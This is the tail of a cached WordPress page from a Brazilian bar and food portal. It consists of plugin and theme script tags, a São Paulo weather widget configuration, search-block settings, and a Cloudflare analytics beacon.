<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5ff2bd5137","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"broken-clouds-n","today_icon_text":"nuvens quebradas","today_temp":[19.8,67.6],"today_humidity":85,"today_wind_speed":[8.2,5.1],"today_min":[18.8,65.8],"today_max":[22.2,72],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768359600,"day_name":"qua","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768435200,"day_name":"qui","day_temp":[26,78],"owm_day_index":7},{"timestamp":1768521600,"day_name":"sex","day_temp":[29,84],"owm_day_index":15},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[28,83],"owm_day_index":23},{"timestamp":1768694400,"day_name":"dom","day_temp":[24,74],"owm_day_index":31}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_3d2';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_6ce';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_6ce');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_cf9';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_cf9","tdc_css_class":"tdi_56_cf9","tdc_css_class_style":"tdi_56_cf9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_cf9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 23:16:47 -->